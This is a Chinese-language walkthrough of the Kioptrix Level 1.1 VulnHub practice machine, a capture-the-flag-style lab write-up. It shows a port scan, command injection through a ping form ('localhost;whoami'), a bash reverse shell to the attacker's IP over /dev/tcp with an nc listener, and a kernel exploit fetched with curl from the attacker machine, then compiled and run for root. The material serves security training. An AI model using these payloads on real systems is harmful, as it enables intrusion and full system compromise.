Kioptrix: Level 1.1 (#2)
下载地址:https://www.vulnhub.com/entry/kioptrix-level-11-2,23/
目标机器:192.168.243.147
攻击机器:192.168.210.134
目录
信息收集
万能和密码破解
命令执行
反弹shell
监听
提权 版本内核 linux 2.6.9
信息收集
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)
80/tcp open http Apache httpd 2.0.52 ((CentOS))
111/tcp open rpcbind 2 (RPC #100000)
443/tcp open ssl/http Apache httpd 2.0.52 ((CentOS))
631/tcp open ipp CUPS 1.1
1008/tcp open status 1 (RPC #100024)
3306/tcp open mysql?
MAC Address: 00:0C:29:5F:3E:FC (VMware)万能和密码破解

命令执行
localhost;whoami
PING localhost.localdomain (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost.localdomain (127.0.0.1): icmp_seq=0 ttl=64 time=0.022 ms
64 bytes from localhost.localdomain (127.0.0.1): icmp_seq=1 ttl=64 time=0.034 ms
64 bytes from localhost.localdomain (127.0.0.1): icmp_seq=2 ttl=64 time=0.017 ms
--- localhost.localdomain ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.017/0.024/0.034/0.008 ms, pipe 2

apache反弹shell
localhost;bash -i >& /dev/tcp/192.168.210.134/8080 0>&1
监听
root@kali:~# nc -lvvp 8080
bash-3.00$ whoami
apache
bash-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 athlon i386 GNU/Linux
提权 版本内核 linux 2.6.9
searchsploit linux 2.6.9
root@kali:~# cp /usr/share/exploitdb/exploits/linux_x86/local/9542.c .
python -m SimpleHTTPServer 443
bash-3.00$ curl -o /tmp/123.c http://192.168.210.134:443/9542.c
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2643 100 2643 0 0 1519k 0 --:--:-- --:--:-- --:--:-- 2581k
bash-3.00$ gcc 123.c
bash-3.00$ ls
123
123.c
a.out
sh-3.00# chmod 777 a.out
sh-3.00# ./a.out
sh-3.00# ifconfig